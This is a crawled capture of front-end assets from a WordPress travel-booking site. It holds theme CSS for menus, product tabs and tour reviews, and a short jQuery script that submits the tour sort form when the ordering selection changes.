.navbar-nav > li > .nav-active{color:!default;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:!default;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffb300;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffb300;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.travel-booking-search #tourBookingForm input{margin-bottom:0;}
.shortcode-tour-reviews{
    background:rgba(255, 179, 0, 0.8) url("http://travelwp.physcode.com/wp-content/uploads/2017/02/bg-review.png");
}
.tour-reviews-item .reviews-item-content .reviews-item-title a,.tour-reviews-item{
    color: #333;
}
.tours-type-slider .owl-controls .owl-page span{
    border-color: rgba(255,255,255,0.6);
}
.tours-type-slider .owl-controls .owl-page.active span,
.tours-type-slider .owl-controls.clickable .owl-page:hover span{
    background: #fff;
    border-color: #fff;
}
.tour-reviews-item .reviews-item-info .star-rating:before{color: #333;}
.tour-reviews-item .reviews-item-info .star-rating span{color: #333;}

--- FILE ---
content_type: text/javascript
request_url: https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/frontend/sortorder.js?ver=1.0.0
body_size: 46
content:
jQuery(function ($) {
	'use strict';
	$('.tour-ordering').find('.orderby').on('change', function () {
		$('.tour-ordering').submit();
	});
});